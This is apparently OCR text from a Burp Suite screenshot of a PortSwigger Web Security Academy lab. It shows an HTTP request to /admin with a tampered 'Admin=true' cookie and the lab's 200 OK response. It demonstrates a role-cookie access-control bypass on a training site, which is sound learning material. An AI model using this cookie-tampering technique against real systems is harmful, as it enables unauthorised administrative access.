 Send Cancel < > Target: https://ac961f1c1ef4adef80bd6a6c0000006c.web-security-academy.net ?
Request
Raw Params Headers Hex
1 GET /admin HTTP/1.1
2 Host: ac961f1c1ef4adef80bd6a6c0000006c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://ac961f1c1ef4adef80bd6a6c0000006c.web-security-academy.net/
9 Cookie: session=DOOAJa8Mkf2EDu4mLoLImfnDaP5My8yS; Admin=true
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3002
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href="/resources/css/labs.css" rel="stylesheet">
10 <title>
User role controlled by request parameter
</title>
11 </head>
12 <body>
13 <div theme="">
14 <script src="/resources/js/labHeader.js">
</script>
15 <div id="labHeader">
16
17 <section class="pageHeader">
18 <div class="container">
19 <img src="/resources/images/logoAcademy.svg">
20 <div class="title-container">
? Search... 0 matches Pretty
Done 3,102 bytes | 1,342 millis